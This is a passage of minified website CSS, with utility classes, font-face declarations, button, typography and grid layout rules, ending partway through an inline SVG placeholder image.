(min-width:1133px){.xl\:max-w-\[720px\]{max-width:720px}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.xl\:grid-cols-\[minmax\(0\,785px\)_300px\]{grid-template-columns:minmax(0,785px) 300px}}.\[\&\>\.rtc\]\:mt-6>.rtc{margin-top:1.5rem}.faux-medium{text-shadow:.025em 0 #00000040,-.025em 0 #00000040,0 .025em #00000040,0 -.025em #00000040;letter-spacing:.025em;font-weight:500}}@font-face{font-family:RHS Headline;font-weight:600;size-adjust:97%;src:local(Georgia Bold)}@font-face{font-family:RHS Regular;font-weight:600;size-adjust:88%;src:local(Arial Bold)}@font-face{font-family:RHS Regular;font-weight:400;size-adjust:88%;src:local(Arial)}@font-face{font-family:RHS Regular;font-weight:300;size-adjust:88%;src:local(Arial)}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanproboo-webfont.woff2)format("woff2"),url(/ui-assets/fonts/freigsanproboo-webfont.woff)format("woff"),url(/ui-assets/fonts/freigsanproboo-webfont.ttf)format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprobooita-webfont.woff2)format("woff2"),url(/ui-assets/fonts/freigsanprobooita-webfont.woff)format("woff"),url(/ui-assets/fonts/freigsanprobooita-webfont.ttf)format("truetype");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanproboo-webfont.woff2)format("woff2"),url(/ui-assets/fonts/freigsanproboo-webfont.woff)format("woff"),url(/ui-assets/fonts/freigsanproboo-webfont.ttf)format("truetype");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprobooita-webfont.woff2)format("woff2"),url(/ui-assets/fonts/freigsanprobooita-webfont.woff)format("woff"),url(/ui-assets/fonts/freigsanprobooita-webfont.ttf)format("truetype");font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprolig-webfont.woff2)format("woff2"),url(/ui-assets/fonts/freigsanprolig-webfont.woff)format("woff"),url(/ui-assets/fonts/freigsanprolig-webfont.ttf)format("truetype");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanproligita-webfont.woff2)format("woff2"),url(/ui-assets/fonts/freigsanproligita-webfont.woff)format("woff"),url(/ui-assets/fonts/freigsanproligita-webfont.ttf)format("truetype");font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprosem-webfont.woff2)format("woff2"),url(/ui-assets/fonts/freigsanprosem-webfont.woff)format("woff"),url(/ui-assets/fonts/freigsanprosem-webfont.ttf)format("truetype");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprosemita-webfont.woff2)format("woff2"),url(/ui-assets/fonts/freigsanprosemita-webfont.woff)format("woff"),url(/ui-assets/fonts/freigsanprosemita-webfont.ttf)format("truetype");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:GT-Super-Text-Black;src:url(/ui-assets/fonts/gt-super-text-black.woff2)format("woff2"),url(/ui-assets/fonts/gt-super-text-black.woff)format("woff"),url(/ui-assets/fonts/gt-super-text-black.ttf)format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:GT-Super-Text-Black;src:url(/ui-assets/fonts/gt-super-text-black-italic.woff2)format("woff2"),url(/ui-assets/fonts/gt-super-text-black-italic.woff)format("woff"),url(/ui-assets/fonts/gt-super-text-black-italic.ttf)format("truetype");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:Open Sans Markers;src:url(/ui-assets/fonts/open-sans-markers-regular.woff2)format("woff2");font-weight:400;font-style:normal;font-display:swap;unicode-range:U+25,U+30-39,U+A3}@font-face{font-family:Open Sans Markers;src:url(/ui-assets/fonts/open-sans-markers-bold.woff2)format("woff2");font-weight:700;font-style:normal;font-display:swap;unicode-range:U+25,U+30-39,U+A3}@property --tw-scale-x{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-y{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-z{syntax:"*";inherits:false;initial-value:1}@property --tw-leading{syntax:"*";inherits:false}@property --tw-tracking{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-outline-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-blur{syntax:"*";inherits:false}@property --tw-brightness{syntax:"*";inherits:false}@property --tw-contrast{syntax:"*";inherits:false}@property --tw-grayscale{syntax:"*";inherits:false}@property --tw-hue-rotate{syntax:"*";inherits:false}@property --tw-invert{syntax:"*";inherits:false}@property --tw-opacity{syntax:"*";inherits:false}@property --tw-saturate{syntax:"*";inherits:false}@property --tw-sepia{syntax:"*";inherits:false}@property --tw-drop-shadow{syntax:"*";inherits:false}@property --tw-drop-shadow-color{syntax:"*";inherits:false}@property --tw-drop-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-drop-shadow-size{syntax:"*";inherits:false}@property --tw-duration{syntax:"*";inherits:false}@property --tw-ease{syntax:"*";inherits:false}:root{--rhs-grid-gutter-x: 1.618rem;--rhs-grid-gutter-y: 1.618rem;--rhs-grid-gutter-compact-x: .809rem;--rhs-grid-gutter-compact-y: .809rem;--rhs-layout-gutter-x: 1.618rem;--rhs-layout-gutter-y: 1.618rem}.header-scope{article,details,footer,header,main,menu,nav,section{display:block}[hidden]{display:none}a{background-color:transparent}a:active,a:hover{outline:0}strong{font-weight:700}h1{font-size:2em;margin:.67em 0}small{font-size:80%}sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}img{border:0}svg:not(:root){overflow:hidden}button,input,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,html input[type=button]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}textarea{overflow:auto}.form-btn,.button{font-size:1.0135135135rem;line-height:1.48;display:inline-block;position:relative;height:2.1875rem;line-height:2.1875rem;padding:0 1.618rem;margin-bottom:.809rem;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-weight:600;border-radius:17.5px;text-decoration:none;white-space:nowrap;vertical-align:middle;text-align:center;overflow:visible}@media screen and (min-width: 46.25em){.form-btn,.button{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width: 61.25em){.form-btn,.button{font-size:1.1458333333rem;line-height:1.7454545455}}.form-btn:focus,.button:focus{outline:0;-webkit-box-shadow:0 0 0 2px #00afeb;box-shadow:0 0 0 2px #00afeb}@media (min-width: 46.25em){.form-btn,.button{height:2.4375rem;line-height:2.4375rem;border-radius:19.5px}}@media (min-width: 61.25em){.form-btn,.button{height:2.6875rem;line-height:2.6875rem;border-radius:21.5px}}a.form-btn,a.button{cursor:pointer}.form-btn:disabled,.button:disabled,.form-btn[disabled],.button[disabled]{opacity:.5;cursor:not-allowed}.form-btn,.button{color:#fff;border:1px solid #b91959;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(232,52,88,.5)),to(rgba(185,25,89,.5)));background-image:linear-gradient(180deg,#e8345880,#b9195980);background-color:#e83458}.form-btn:not([disabled]):hover,.button:not([disabled]):hover,.form-btn:not([disabled]):focus,.button:not([disabled]):focus{color:#fff;border-color:#870a3c;background-image:-webkit-gradient(linear,left top,left bottom,from(#e83458),to(#b91959));background-image:linear-gradient(180deg,#e83458,#b91959);background-color:#e83458}.form-btn:not([disabled]):active,.button:not([disabled]):active,.form-btn:not([disabled]).is-active,.button:not([disabled]).is-active{color:#fff;background:#b91959}.form-btn:disabled,.button:disabled,.form-btn[disabled],.button[disabled]{color:#fff}.button--secondary{color:#3b3630;background:#fff;border:1px solid #3b3630}.button--secondary:not([disabled]):hover,.button--secondary:not([disabled]):focus{color:#3b3630;background:#fff;border-color:#3b3630}.button--secondary:not([disabled]):focus{background:#fff}.button--secondary:not([disabled]):active,.button--secondary:not([disabled]).is-active{color:#3b3630;background:#fff}.button--secondary:disabled,.button--secondary[disabled]{color:#3b3630}.button--small{font-size:.9130752374rem;line-height:1.6428;padding-right:1rem;padding-left:1rem;height:1.875rem;line-height:1.875rem;border-radius:15px}@media screen and (min-width: 46.25em){.button--small{font-size:.8680555556rem;line-height:1.728}}@media screen and (min-width: 61.25em){.button--small{font-size:.9548611111rem;line-height:2.0945454545}}@media (min-width: 46.25em){.button--small{height:2rem;line-height:2rem;border-radius:16px}}@media (min-width: 61.25em){.button--small{height:2.125rem;line-height:2.125rem;border-radius:17px}}.button--small:not([disabled]):focus:before{border-radius:17px}@media (min-width: 46.25em){.button--small:not([disabled]):focus:before{border-radius:18px}}@media (min-width: 61.25em){.button--small:not([disabled]):focus:before{border-radius:19px}}.content:not(section){width:100%}.content:not(section) p{margin-top:0;margin-bottom:1.5rem}@media (min-width: 46.25em){.content:not(section) p{margin-bottom:2rem}}.content:not(section) ul:not(.content-ignore){padding-bottom:0;padding-left:0;margin-bottom:1.5rem}@media (min-width: 46.25em){.content:not(section) ul:not(.content-ignore){margin-bottom:2rem}}.content:not(section) ul:not(.content-ignore) li{margin-left:1.5rem}@media screen and (min-width: 46.25em){.content:not(section) ul:not(.content-ignore) li{margin-left:3.75rem}}@media screen and (min-width: 61.25em){.content:not(section) ul:not(.content-ignore) li{margin-left:3.75rem}}.content:not(section) ul:not(.content-ignore){list-style:none}.content:not(section) ul:not(.content-ignore) li{position:relative}.content:not(section) ul:not(.content-ignore) li:before{margin-top:-.125rem;margin-left:-1.5rem;content:"■";position:absolute;display:block}@media (min-width: 46.25em){.content:not(section) ul:not(.content-ignore) li:before{margin-left:-2rem}}a{color:#006e50;text-decoration:none;-webkit-transition:color .125s ease-in-out;transition:color .125s ease-in-out}a:active,a:focus,a:hover{color:#37aa46;text-decoration:none}a:active,a:focus{outline:0}a.link-dark{color:#3b3630;text-decoration:none;-webkit-transition:color .125s ease-in-out;transition:color .125s ease-in-out}a.link-dark:active,a.link-dark:focus,a.link-dark:hover{color:#37aa46;text-decoration:none}a.link-dark:active,a.link-dark:focus{outline:0}.content:not(section) a:not(.button):not(.content-ignore){text-decoration:none;border-bottom:1px solid rgba(232,52,88,.5);font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#e83458;-webkit-transition:all .125s ease-in-out;transition:all .125s ease-in-out}@media (min-width: 30em){.content:not(section) a:not(.button):not(.content-ignore){text-decoration:none;border-bottom:1px solid rgba(232,52,88,.5)}}.content:not(section) a:focus:not(.button):not(.content-ignore),.content:not(section) a:hover:not(.button):not(.content-ignore){text-decoration:none;border-bottom:1px solid rgba(55,170,70,.5);color:#37aa46;outline:0}@media (min-width: 30em){.content:not(section) a:focus:not(.button):not(.content-ignore),.content:not(section) a:hover:not(.button):not(.content-ignore){text-decoration:none;border-bottom:1px solid rgba(55,170,70,.5)}}.content:not(section) a:visited:not(.button):not(.content-ignore){text-decoration:none;border-bottom:1px solid rgba(87,138,131,.5);color:#578a83}.content:not(section) a:active:not(.button):not(.content-ignore){text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#37aa46;background-color:#e83458}.content:not(section) ul:not(.content-ignore) li{margin-bottom:1rem}body{font-size:1.125rem;line-height:1.3333333333;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif}@media screen and (min-width: 46.25em){body{font-size:1.25rem;line-height:1.6}}@media screen and (min-width: 61.25em){body{font-size:1.375rem;line-height:1.4545454545}}small{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width: 46.25em){small{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width: 61.25em){small{font-size:1.1458333333rem;line-height:1.3090909091}}strong{font-weight:600}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{margin-top:0;margin-bottom:.375rem;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;color:#3b3630;font-weight:600}@media (min-width: 46.25em){h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{margin-bottom:1rem}}h1,.h1{font-size:2.1254689565rem;line-height:1.237594528;font-family:GT-Super-Text-Black,RHS Headline,Georgia,Cambria,Times New Roman,Times,serif}@media screen and (min-width: 46.25em){h1,.h1{font-size:3.3965568rem;line-height:1.1721429184}}@media screen and (min-width: 61.25em){h1,.h1{font-size:3.73621248rem;line-height:1.202588189}}h2,.h2{font-size:1.7078292113rem;line-height:1.0978849569}@media screen and (min-width: 46.25em){h2,.h2{font-size:2.592rem;line-height:1.350308642}}@media screen and (min-width: 61.25em){h2,.h2{font-size:2.8512rem;line-height:1.2275533109}}h3,.h3{font-size:1.538584875rem;line-height:1.2186523022}@media screen and (min-width: 46.25em){h3,.h3{font-size:2.16rem;line-height:1.1574074074}}@media screen and (min-width: 61.25em){h3,.h3{font-size:2.376rem;line-height:1.2626262626}}h4,.h4{font-size:1.3861125rem;line-height:1.0821632443}@media screen and (min-width: 46.25em){h4,.h4{font-size:1.8rem;line-height:1.3888888889}}@media screen and (min-width: 61.25em){h4,.h4{font-size:1.98rem;line-height:1.2626262626}}h5,.h5{font-size:1.24875rem;line-height:1.2012012012}@media screen and (min-width: 46.25em){h5,.h5{font-size:1.5rem;line-height:1.3333333333}}@media screen and (min-width: 61.25em){h5,.h5{font-size:1.65rem;line-height:1.2121212121}}h6,.h6{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width: 46.25em){h6,.h6{font-size:1.25rem;line-height:1.6}}@media screen and (min-width: 61.25em){h6,.h6{font-size:1.375rem;line-height:1.4545454545}}p{margin-top:0;margin-bottom:.75rem;font-size:inherit;line-height:inherit}.text-tight p,p.text-tight{margin-bottom:.75rem}@media (min-width: 46.25em){p,.text-tight p,p.text-tight{margin-bottom:1rem}}body{color:#3b3630;-webkit-font-smoothing:antialiased}body:after{border:0!important;clip:rect(0 0 0 0)!important;height:.0625rem!important;margin:-.0625rem!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:.0625rem!important;content:"mobile"}@media screen and (min-width: 30em){body:after{content:"mobileLandscape"}}@media screen and (min-width: 46.25em){body:after{content:"tablet"}}@media screen and (min-width: 61.25em){body:after{content:"desktop"}}@media screen and (min-width: 81.25em){body:after{content:"largeDesktop"}}@media screen and (min-width: 100em){body:after{content:"hugeDesktop"}}::-moz-selection{background:#b5cbc8}::selection{background:#b5cbc8}input,label{display:block;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-size:1.125rem}label{margin-bottom:.3125rem;font-weight:600}input[type=month],input[type=search],input[type=text],input[type=time],input[type=url],textarea{padding:.3125rem .625rem;background-color:#e7eeed;border:1px solid #b5cbc8;border-radius:0;-webkit-box-shadow:inset 1px 2px 3px rgba(0,0,0,.16);box-shadow:inset 1px 2px 3px #00000029;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-size:1.125rem;margin-bottom:.625rem;-webkit-transition:border-color;transition:border-color;width:100%;min-height:2.625em}input[type=month]:hover,input[type=search]:hover,input[type=text]:hover,input[type=time]:hover,input[type=url]:hover,textarea:hover{border-color:#97b6b2}input[type=month]:focus,input[type=search]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,textarea:focus{border-color:#006e50;-webkit-box-shadow:inset 1px 2px 3px rgba(0,0,0,.16),0 0 5px rgba(0,85,61,.7);box-shadow:inset 1px 2px 3px #00000029,0 0 5px #00553db3;outline:0}input::-webkit-input-placeholder{color:#e7eeed;text-overflow:ellipsis}input::-moz-placeholder{color:#e7eeed;text-overflow:ellipsis}input:-moz-placeholder{color:#e7eeed;text-overflow:ellipsis}input:-ms-input-placeholder{color:#e7eeed;text-overflow:ellipsis}input[placeholder]{text-overflow:ellipsis}textarea{resize:vertical}input[type=search]{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}ul{list-style-type:square}ul{margin:0 0 .625rem;padding:0}ul li{margin:0 0 .625rem 1.5rem}.list-unstyled{padding:0;margin:0;list-style:none}.list-unstyled>li{margin-left:0}.list-inline{padding:0;list-style:none;margin:0}.list-inline>li{margin-left:0}.list-inline>li{display:inline-block;margin-right:.809rem}.list-inline>li:last-child{margin-right:0}sup{font-size:.822590304rem;line-height:1.215672}@media screen and (min-width: 46.25em){sup{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width: 61.25em){sup{font-size:.9548611111rem;line-height:1.0472727273}}.gamma{color:#3b3630;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-weight:600;line-height:1.125}.gamma small,.gamma .small{font-weight:400;line-height:1}.gamma{font-size:1.375rem}.gamma{margin-top:.375em;margin-bottom:.375em}.gamma small,.gamma .small{font-size:65%}@font-face{font-family:RHS Headline;font-weight:600;size-adjust:97%;src:local("Georgia Bold")}@font-face{font-family:RHS Regular;font-weight:600;size-adjust:88%;src:local("Arial Bold")}@font-face{font-family:RHS Regular;font-weight:400;size-adjust:90%;src:local("Arial")}@font-face{font-family:RHS Regular;font-weight:300;size-adjust:88%;src:local("Arial")}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanproboo-webfont.woff2) format("woff2"),url(/ui-assets/fonts/freigsanproboo-webfont.woff) format("woff"),url(/ui-assets/fonts/freigsanproboo-webfont.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprobooita-webfont.woff2) format("woff2"),url(/ui-assets/fonts/freigsanprobooita-webfont.woff) format("woff"),url(/ui-assets/fonts/freigsanprobooita-webfont.ttf) format("truetype");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprolig-webfont.woff2) format("woff2"),url(/ui-assets/fonts/freigsanprolig-webfont.woff) format("woff"),url(/ui-assets/fonts/freigsanprolig-webfont.ttf) format("truetype");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanproligita-webfont.woff2) format("woff2"),url(/ui-assets/fonts/freigsanproligita-webfont.woff) format("woff"),url(/ui-assets/fonts/freigsanproligita-webfont.ttf) format("truetype");font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprosem-webfont.woff2) format("woff2"),url(/ui-assets/fonts/freigsanprosem-webfont.woff) format("woff"),url(/ui-assets/fonts/freigsanprosem-webfont.ttf) format("truetype");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprosemita-webfont.woff2) format("woff2"),url(/ui-assets/fonts/freigsanprosemita-webfont.woff) format("woff"),url(/ui-assets/fonts/freigsanprosemita-webfont.ttf) format("truetype");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:GT-Super-Text-Black;src:url(/ui-assets/fonts/gt-super-text-black.woff2) format("woff2"),url(/ui-assets/fonts/gt-super-text-black.woff) format("woff"),url(/ui-assets/fonts/gt-super-text-black.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:GT-Super-Text-Black;src:url(/ui-assets/fonts/gt-super-text-black-italic.woff2) format("woff2"),url(/ui-assets/fonts/gt-super-text-black-italic.woff) format("woff"),url(/ui-assets/fonts/gt-super-text-black-italic.ttf) format("truetype");font-weight:400;font-style:italic;font-display:swap}@media (min-width: 46.25em){.text-tight h1,h1.text-tight,.text-tight h2,h2.text-tight,.text-tight h3,h3.text-tight,.text-tight h4,h4.text-tight,.text-tight h5,h5.text-tight,.text-tight h6,h6.text-tight,.text-tight .h1,.h1.text-tight,.text-tight .h2,.h2.text-tight,.text-tight .h3,.h3.text-tight,.text-tight .h4,.h4.text-tight,.text-tight .h5,.h5.text-tight,.text-tight .h6,.h6.text-tight{margin-bottom:.5rem}}h1 sup,h2 sup,h3 sup,h4 sup,h5 sup,h6 sup,.h1 sup,.h2 sup,.h3 sup,.h4 sup,.h5 sup,.h6 sup{font-size:.5em;top:0;vertical-align:super}h1 strong,.h1 strong{font-family:GT-Super-Text-Black,RHS Headline,Georgia,Cambria,Times New Roman,Times,serif}h2 i,.h2 i{font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif}.l-fbox-list{padding:0;margin:0;list-style:none;-webkit-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;box-direction:normal;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column;width:100%}.l-fbox-list>li{margin-left:0}@media (min-width: 46.25em){.l-fbox-list{width:100%;margin:0}}.l-fbox-list__item{width:100%;margin:0}.l-flex{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;box-flex:1;-moz-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.l-row{padding:0;margin:0;list-style:none;margin:0 calc(var(--rhs-layout-gutter-x) * -.5)}.l-row--flex{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;flex-wrap:wrap}@media (min-width: 46.25em){.l-row--flex>.l-col-md-3{box-flex:0;-moz-flex:0 0 25%;flex:0 0 25%;max-width:25%}}.l-row:after{clear:both;content:"";display:table}.l-row>li{margin-left:0}.l-col-xs-3{position:relative;float:left;min-height:1px;width:25%}.l-col-xs-9{position:relative;float:left;min-height:1px;width:75%}.l-col-xs-12{position:relative;float:left;min-height:1px;width:100%}@media (min-width: 30em){.l-col-sm-5{position:relative;float:left;min-height:1px;width:41.6666666667%}.l-col-sm-6{position:relative;float:left;min-height:1px;width:50%}.l-col-sm-7{position:relative;float:left;min-height:1px;width:58.3333333333%}.l-col-sm-12{position:relative;float:left;min-height:1px;width:100%}}@media (min-width: 46.25em){.l-col-md-3{position:relative;float:left;min-height:1px;width:25%}.l-col-md-4{position:relative;float:left;min-height:1px;width:33.3333333333%}.l-col-md-6{position:relative;float:left;min-height:1px;width:50%}.l-col-md-8{position:relative;float:left;min-height:1px;width:66.6666666667%}.l-col-md-9{position:relative;float:left;min-height:1px;width:75%}.l-col-md-11{position:relative;float:left;min-height:1px;width:91.6666666667%}}@media (min-width: 46.25em){.l-row--flex>.l-col-md-6{box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (min-width: 30em){.l-row--flex>.l-col-sm-7{box-flex:0;-moz-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}}@media (min-width: 30em){.flexbox .l-row--flex>.l-col-sm-5{box-flex:0;-moz-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}}@media (min-width: 30em){.l-col-sm--push-5{left:41.6666666667%}}@media (min-width: 30em){.l-col-sm--pull-7{right:58.3333333333%}}.l-row--compact{margin-right:calc(var(--rhs-grid-gutter-compact-x) * -.5);margin-left:calc(var(--rhs-grid-gutter-compact-x) * -.5)}.l-col-centered{display:block;float:none;margin-left:auto;margin-right:auto}.l-col-xs--center{align-self:center;-ms-flex-item-align:center}@media (max-width: 29.9375em){.l-full-width-xs-only{margin-right:-.809rem;margin-left:-.809rem}}.l-layout{padding:0;margin:0;list-style:none;margin:0 calc(var(--rhs-layout-gutter-x) * -.5)}.l-layout:after{clear:both;content:"";display:table}.l-layout>li{margin-left:0}.l-module{margin-top:var(--rhs-layout-gutter-y);margin-bottom:0;position:relative;width:100%;padding:0 calc(var(--rhs-layout-gutter-x) * .5)}.l-module:after{clear:both;content:"";display:table}.l-module:first-child,.l-module:empty{margin-top:0}.l-module__heading,.l-module__heading>:first-child{margin-top:0}@media (min-width: 30em){.l-module--primary,.l-module--secondary{float:left;width:50%;margin-top:0}.l-layout--basic-alt>.l-module--secondary{float:right}}@media (min-width: 46.25em){.l-layout--basic-alt>.l-module--primary{width:66.6666666667%}.l-layout--basic-alt>.l-module--secondary{width:33.3333333333%}}.l-layout--thirds>.l-module,.l-layout--fiths>.l-module{float:left}@media (min-width: 30em){.l-layout--thirds>.l-module{width:50%;margin-top:var(--rhs-layout-gutter-y)}.l-layout--thirds>.l-module:nth-child(-n+2){margin-top:0}.l-layout--thirds>.l-module:nth-child(odd){clear:left}}@media (min-width: 30em) and (max-width: 46.1875em){.l-layout--thirds>.l-module{margin-top:var(--rhs-layout-gutter-y)}}@media (min-width: 46.25em){.l-layout--thirds>.l-module{width:33.333333%}.l-layout--fiths>.l-module{width:20%}.l-layout--fiths>.l-module:nth-child(-n+5),.l-layout--thirds>.l-module:nth-child(-n+3){margin-top:0}.l-layout--thirds>.l-module:nth-child(odd){clear:none}.l-layout--fiths>.l-module:nth-child(5n+1),.l-layout--thirds>.l-module:nth-child(3n+1){clear:left}}.a-tint-light{position:relative}.a-tint-light__item:after{position:absolute;inset:0;height:100%;width:100%;-webkit-transition:opacity .1s ease-in;transition:opacity .1s ease-in;content:"";background-color:#fff;opacity:0}.a-tint-light:hover .a-tint-light__item:after{opacity:.2}.a-nudge__item{-webkit-transition:-webkit-transform .2s ease-in;transition:-webkit-transform .2s ease-in;transition:transform .2s ease-in;transition:transform .2s ease-in,-webkit-transform .2s ease-in;display:inline-block}.a-nudge:hover .a-nudge__item{-webkit-transform:translateX(8px);transform:translate(8px);-webkit-transition:-webkit-transform .2s ease-in;transition:-webkit-transform .2s ease-in;transition:transform .2s ease-in;transition:transform .2s ease-in,-webkit-transform .2s ease-in}.a-nudge--small:hover .a-nudge__item{-webkit-transform:translateX(4px);transform:translate(4px)}.close{height:2.25rem;width:2.25rem;position:relative;display:inline-block;overflow:hidden;opacity:1;z-index:1;cursor:pointer}.close:hover{opacity:.75}.close:after{position:absolute;top:50%;left:50%;content:"";font-family:"Font Awesome 5 Pro";font-weight:300;font-size:1.75rem;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.responsive-image{height:0;width:100%;position:relative;display:block;padding-bottom:56.25%;overflow:hidden;background-color:#b5cbc8;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='https://www.w3.org/2000/svg' width='60' height='70'%3E%3Cpath id='svg_1' d='m43.8 63.7c9.8-6.6 11.2-13.3 11.2-20.3v-35h-42.2l1.9-1.3h42.7v36.3c-0.1 1.6 0.9 12.9-13.6 20.3' fill='%2396ada3'/%3E%3Cpath id='svg_2' d='m34.1 25.3c-0.8-0.7-1 0-1.7-0.3 -0.5-0.2-1.2-0.5-1.8 0.2 -0.6 0.7-0.5 2.1-0.2 2.9 0.3 0.8 2.3 1.3 3.6 0.5 1.2-0.8 0.9-2.6 0.1-3.3' fill='%2396ada3'/%3E%3Cpath id='svg_3' d='m39.1 33.7c0.3-0.6 0.7-2.1 0.3-2.5 -0.4-0.4-0.9-0.8-1.9-0.5 -0.3 0.1-0.8-0.3-1.4-0.3 -0.8 0-1.2 0.3-1.4 0.7 -0.4 0.7-0.9 3.7 1.9 3.7 1.8 0 2.2-0.4 2.5-1.1' fill='%2396ada3'/%3E%3Cpath id='svg_4' d='m32.6 40.8c0.9-0.5 0.6-2.1 0.5-2.5 -0.1-0.4-0.4-1.1-1.4-1.2 -1 0-1.7-0.5-2.2-0.2 -0.6 0.3-1.1 0.9-1 2.2 0 1.3 0.9 1.6 1.4 1.8 0.5 0.1 1.8 0.4 2.7-0.1' fill='%2396ada3'/%3E%3Cpath id='svg_5' d='m46.6 25.4c-0.7-0.2-1.3 0.2-1.6 0.5 -0.4 0.3-1.2 1.4-0.5 2.4 1.1 1.5 1.8 0.8 2.8 0.9 1.4 0.2 3-1.6 2.4-2.8 -1-2.2-2.3-0.7-3.1-1' fill='%2396ada3'/%3E%3Cpath id='svg_6' d='m38.6 17.6c-0.7 0.4-1.5 2-1.2 3 0.3 1.1 3.1 1.4 4 0.7 1-0.8 1.2-2.6 0.2-3.2 -1-0.6-1.2-0.3-1.5-0.3 -0.3-0.1-0.8-0.6-1.5-0.2' fill='%2396ada3'/%3E%3Cpath id='svg_7' d='m22.8 22.8c-0.7-0.1-1.1 0.2-1.3 0.4 -0.7 1 0.1 3 0.8 3.4 0.8 0.4 1.1 0.1 1.7 0.2 0.6 0.1 1.9-0.6 1.8-2.3 